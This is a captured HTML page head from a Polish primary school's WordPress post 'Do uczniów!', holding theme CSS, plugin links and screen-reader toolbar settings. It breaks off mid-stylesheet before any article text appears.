

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spjawidz.pl/archiwa/4058
body_size: 16070
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Do uczniów! &#8211; Szkoła Podstawowa im. H. Ch. Andersena</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Szkoła Podstawowa im. H. Ch. Andersena &raquo; Kanał z wpisami" href="https://spjawidz.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Podstawowa im. H. Ch. Andersena &raquo; Kanał z komentarzami" href="https://spjawidz.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Podstawowa im. H. Ch. Andersena &raquo; Do uczniów! Kanał z komentarzami" href="https://spjawidz.pl/archiwa/4058/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://spjawidz.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://spjawidz.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-widget-style-css' href='https://spjawidz.pl/wp-content/plugins/gyan-elements/widgets/custom-widgets-min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://spjawidz.pl/wp-content/themes/bizix/webfonts/font-awesome.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swm-theme-style-minify-css' href='https://spjawidz.pl/wp-content/themes/bizix/css/global-header-layout-min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A600%7CFira+Sans%3A700%7CFira+Sans%3A700%7CFira+Sans%3A700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=2.1.6' type='text/css' media='all' />
<script id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php","nonce":"2f4e5f510f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<link rel="https://api.w.org/" href="https://spjawidz.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://spjawidz.pl/wp-json/wp/v2/posts/4058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spjawidz.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://spjawidz.pl/archiwa/4058" />
<link rel='shortlink' href='https://spjawidz.pl/?p=4058' />
<link rel="alternate" type="application/json+oembed" href="https://spjawidz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspjawidz.pl%2Farchiwa%2F4058" />
<link rel="alternate" type="text/xml+oembed" href="https://spjawidz.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspjawidz.pl%2Farchiwa%2F4058&#038;format=xml" />
<link type="text/css" href="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/controller/css/accessible.css" rel="stylesheet" charset="utf-8"/><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/languages/pl-PL.js" charset="utf-8"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/soundmanager/soundmanager2.js" charset="utf-8"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/tts.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/controller/controller.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/responsivevoice.js" charset="utf-8" defer="defer"></script><style type='text/css'>#accessibility-links #text_plugin{width:80px;}</style>	<script type="text/javascript">
		window.soundManager.url = 'https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/soundmanager/swf/';
		window.soundManager.debugMode = false;
		window.soundManager.defaultOptions.volume = 80;
	
		var screenReaderConfigOptions = {	baseURI: 'https://spjawidz.pl/wp-content/plugins/screenreader/',
											token: 'f2d4a886d849cd123c944984bc79d357',
											langCode: 'pl',
											chunkLength: 300,
											gtranslateIntegration: 0,
											readElementsHovering: 0,
											elementsHoveringSelector: 'p',
											screenReaderVolume: '80',
											screenReaderVoiceSpeed: 'normal',
											position: 'topleft',
											scrolling: 'fixed',
											targetAppendto: 'html',
											targetAppendMode: 'bottom',
											preload: 1,
											autoBackgroundColor: 1,
											readPage: 1,
											readChildNodes: 1,
											ieHighContrast: 1,
											ieHighContrastAdvanced: 1,
											selectedStorage: 'session',
											selectMainpageareaText: 0,
											excludeScripts: 1,
											readImages: 0,
											readImagesAttribute: 'alt',
											readImagesOrdering: 'before',
											readImagesHovering: 0,
											mainpageSelector: '*[name*=main], *[class*=main], *[id*=main]',
											showlabel: 1,
											labeltext: 'Dostępność WCAG',
											screenreaderIcon: 'audio',
											screenreader: 1,
											highcontrast: 1,
											highcontrastAlternate: 1,
											colorHue: 180,
											colorBrightness: 6,
											rootTarget: 0,
											dyslexicFont: 0,
											grayHues: 0,
											spacingSize: 0,
											spacingSizeMin: 0,
											spacingSizeMax: 10,
											bigCursor: 0,
											readingGuides: 0,
											readability: 0,
											readabilitySelector: '#main,article',
											hideImages: 1,
											fontsizeMinimizedToolbar: 0,
											hoverMinimizedToolbar: 0,
											fontsize: 1,
											fontsizeDefault: 100,
											fontsizeMin: 50,
											fontsizeMax: 200,
											fontsizeSelector: '',
											fontSizeHeadersIncrement: 20,
											toolbarBgcolor: '#EEE',
											template: 'accessible.css',
											templateOrientation: 'vertical',
											accesskey_play: 'P',
											accesskey_pause: 'E',
											accesskey_stop: 'S',
											accesskey_increase: 'O',
											accesskey_decrease: 'U',
											accesskey_reset: 'R',
											accesskey_highcontrast: 'H',
											accesskey_highcontrast2: 'J',
											accesskey_highcontrast3: 'K',
											accesskey_dyslexic: 'D',
											accesskey_grayhues: 'G',
											accesskey_spacingsize_increase: 'M',
											accesskey_spacingsize_decrease: 'N',
											accesskey_bigcursor: 'W',
											accesskey_reading_guides: 'V',
											accesskey_readability: 'Q',
											accesskey_hideimages: 'F',
											accesskey_skiptocontents: 'C',
											accesskey_minimized: 'L',
											volume_accesskeys: 1,
											accesskey_increase_volume: '+',
											accesskey_decrease_volume: '-',
											readerEngine: 'proxy_responsive',
											useMobileReaderEngine: 0,
											mobileReaderEngine: 'proxy_responsive',
											proxyResponsiveApikey: 'YkiNlVQr',
											hideOnMobile: 0,
											useMinimizedToolbar: 1,
											statusMinimizedToolbar: 'closed',
											minimizedToolbarOnlyMobile: 0,
											showSkipToContents: 0,
											skipToContentsSelector: '',
											removeLinksTarget: 0,
											resetButtonBehavior: 'fontsize'
										};
	</script><meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://spjawidz.pl/rsslatest.xml" /><style id="swm_customizer_css_output" type="text/css">@-webkit-keyframes swm-loader-key {0%,80%,100% {box-shadow:0 2.5em 0 -1.3em #d83030;}40% {box-shadow:0 2.5em 0 0 #d83030;}}@keyframes swm-loader-key {0%,80%,100% {box-shadow:0 2.5em 0 -1.3em #d83030;}40% {box-shadow:0 2.5em 0 0 #d83030;}}.swm-site-loader{background:#f6f3ee;}@media (min-width:1200px){.swm-container{max-width:1200px;}}a.swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:14px;line-height:1.6;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:14px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:20px;padding-bottom:20px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){.swm-custom-two-third{width:68.79803%;}#sidebar{width:28%;}}.swm-l-boxed #swm-header,.swm-l-boxed #swm-page,.swm-l-boxed #swm-main-nav-holder.sticky-on{max-width:1200px;}@media (min-width:576px){.swm-l-boxed .swm-container{padding:0 30px;}}body{background-color:rgba(68,68,68,1);background-image:url(https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/uploads/2021/03/bg4.jpg);background-repeat:repeat;}@media only screen and (min-width:980px){.swm-l-boxed #swm-outer-wrap{padding:40px 0;}.swm-l-boxed #swm-page,.swm-l-boxed #swm-main-nav-holder.sticky-on{max-width:1200px;}.swm-l-boxed #swm-wrap {border-radius:10px;}.swm-l-boxed #swm-wrap {border-radius:0 0 10px 10px;}body.swm-l-boxed .swm-topbar-main-container {border-radius:10px 10px 0 0;}}@media only screen and (max-width:979px){.swm-l-boxed.revSlider-HeaderOn .swm-topbar-main-container,.swm-l-boxed.revSlider-HeaderOn .swm-logo-menu-header{width:100%;}}.swm-site-content h1,.swm-site-content h2,.swm-site-content h3,.swm-site-content h4,.swm-site-content h5,.swm-site-content h6,.swm-site-content h1 a,.swm-site-content h2 a,.swm-site-content h3 a,.swm-site-content h4 a,.swm-site-content h5 a,.swm-site-content h6 a{color:#032e42;}.swm-site-content a{color:#d83030;}.swm-site-content,.swm-content-color,.swm-content-color a,.swm-related-link a{color:#333333}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#d83030;}.swm-site-content{background:#ffffff;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#d83030;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget 